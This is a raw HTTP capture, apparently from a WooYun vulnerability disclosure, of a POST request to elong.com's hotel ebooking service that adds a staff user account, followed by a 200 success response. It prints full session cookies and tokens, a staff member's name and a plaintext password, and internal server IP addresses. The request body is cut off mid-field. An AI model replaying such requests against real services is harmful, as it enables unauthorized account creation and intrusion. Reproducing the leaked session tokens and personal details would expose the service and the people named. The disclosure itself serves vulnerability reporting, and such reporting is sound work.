 POST /ebkauth/userManagement/addUserInfor HTTP/1.1
Host: ebooking.elong.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://ebooking.elong.com/ebkauth/userManagement/userInformation
Content-Length: 322
Cookie: zh_choose=n; EbkSessionId=46cf0ae6a2a14a6eac53bf911c185af2;
viewIntroInfo=1; CookieGuid=54074839-3496-49e9-9e96-d993ce7b4a32;
route=cb2a03a8d3de38616d15d343e36b1cd4;
JSESSIONID=A80A27792F5A576F9175BDDAB0E1ED01;
SessionGuid=af0da17f-8352-4553-ada9-c840dff65c2c;
Esid=f835fc0f-c6d2-488c-9b2d-6520a7a3917e;
com.eLong.CommonService.OrderFromCookieInfo=Status=1&Orderfromtype=1&Isusefpara
m=0&Pkid=50&Parentid=50000&Coefficient=0.0&Makecomefrom=0&Cookiesdays=0&Savecoo
kies=0&Priority=8000; s_cc=true;
s_sq=elongmobileweb%3D%2526pid%253Dx.elong.com%2526pidt%253D1%2526oid%253Dhttp%
25253A%25252F%25252Fm.elong.com%25252Fmy%25252Faccount%25252Findex%25252F%25253
Ft%25253D1463466162916%2526ot%253DA;
H5SessionId=3C89D7A8A8C42FE6CDAE6037F72652F2; H5Channel=ewhtml5%2CNormal;
s_fid=245E4CC4B86BA63C-08A294CDF13BD07E;
H5CookieId=fe135f4c-cbec-4b5a-a6db-a102617e8d3c;
SessionToken=61567e21-3918-480b-b86b-b3deb5fdf1f3622;
ShHotel=CityID=0101&CityNameCN=%E5%8C%97%E4%BA%AC%E5%B8%82&CityName=%E5%8C%97%E
4%BA%AC%E5%B8%82&OutDate=2016-05-19&CityNameEN=Beijing&InDate=2016-05-18;
s_visit=1; NSC_fcl_fc_ofx_80=ffffffffaf1d07da45525d5f4f58455e445a4a4229a0;
SessionTag=af0da17f-8352-4553-ada9-c840dff65c2c;
TLTHID=A21DBEBB4B1B9B4CF37D7CB53E407AA6;
TLTSID=591010E24ED7FDD36707A9BF2C3291B0; TLTCNT=DHA-HWEBEBK20000000000094311;
ASP.NET_SessionId=af3h0iioqiydzg55tjphdr55;
SESSIONID=69D33EC95F470C07CC74C25A574A0D13;
EbSessionId=69D33EC95F470C07CC74C25A574A0D13; lastRewind=1463471281594
Connection: close
{"hotelStaff":{"staffName":"王帅","staffNameEn":"wangshuai2","passWord":"qwer12
34","sex":"男","email":"","hotelId":"91097811","staffLevel":"1","hotelDept":"0"
,"mobile":"1 4","singleHotelSign":1,"operator":" },"hotelUser":{"op
HTTP/1.1 200 OK
Server: EFE
Date: Tue, 17 May 2016 08:06:36 GMT
Content-Type: application/json;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: route=589593221d5b43ac30a0f430993ba706;Path=/
Set-Cookie:
NSC_fcl_fc_ofx_80=ffffffffaf1d07da45525d5f4f58455e445a4a4229a0;expires=Tue,
17-May-2016 08:36:36 GMT;path=/;httponly
Content-Length: 159
{"code":"0","data":{"data":true,"isReward":true,"retcode":0,"retdesc":"success!
","serverIp":"172.21.31.76","ticks":0},"serverIp":"172.21.31.79","success":true
}
www.wooyun.org